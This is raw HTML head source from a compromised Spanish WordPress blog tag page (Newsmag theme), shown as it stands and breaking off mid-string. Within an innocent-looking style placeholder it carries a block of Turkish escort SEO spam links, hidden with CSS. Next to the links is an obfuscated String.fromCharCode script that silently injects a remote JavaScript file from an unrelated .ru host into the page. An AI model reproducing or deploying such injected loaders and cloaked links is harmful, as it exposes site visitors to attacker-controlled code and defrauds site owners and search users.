var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="4e82e787dc";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/los-descendientes-pelicula/",
                    "name": "Los Descendientes Pelicula"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 